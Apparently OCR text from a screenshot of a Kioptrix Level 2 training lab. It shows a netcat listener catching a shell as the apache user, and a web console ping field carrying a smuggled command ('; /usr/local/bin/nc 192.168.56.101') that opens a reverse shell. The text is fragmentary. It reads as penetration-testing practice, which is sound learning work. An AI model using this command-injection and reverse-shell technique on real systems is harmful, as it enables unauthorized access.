 nc -lvnp 443
File Edit View Search Terminal
-rwxrwx--- 1 root vboxsf 14K set 11
-rwxrwx--- 1 root vboxsf 624 set 11
-rwxrwx--- 1 root vboxsf 1,2K set 11
-rwxrwx--- 1 root vboxsf 7,1K set 11
-rwxrwx--- 1 root vboxsf 16K set 11
-rwxrwx--- 1 root vboxsf 58K set 11
-rwxrwx--- 1 root vboxsf 68K set 11
-rwxrwx--- 1 root vboxsf 38K set 11
-rwxrwx--- 1 root vboxsf 37K set 11
-rwxrwx--- 1 root vboxsf 989 set 11
-rwxrwx--- 1 root vboxsf 44K set 11
-rwxrwx--- 1 root vboxsf 183K set 11
[/media/sf_Docs/Kioptrix/Level 2]$
listening on [any] 443 ...
connect to [192.168.56.101] from (UN
/sbin/ifconfig
eth0 Link encap:Ethernet HWadd
inet addr:192.168.56.103
inet6 addr: fe80::a00:27ff
UP BROADCAST RUNNING MULTI
RX packets:943031 errors:0
TX packets:914083 errors:0
collisions:0 txqueuelen:10
RX bytes:92634451 (88.3 Mi
Base address:0xd010 Memory
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:
inet6 addr: ::1/128 Scope:
UP LOOPBACK RUNNING MTU:1
RX packets:10 errors:0 dropped:0 overruns:0 frame:0
TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:686 (686.0 b) TX bytes:686 (686.0 b)
id
uid=48(apache) gid=48(apache) groups=48(apache)
Mozilla Firefox
http://192.1...03/index.php New Tab
192.168.56.103/index.php Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
6.101; /usr/local/bin/nc 192.168.56.101
submit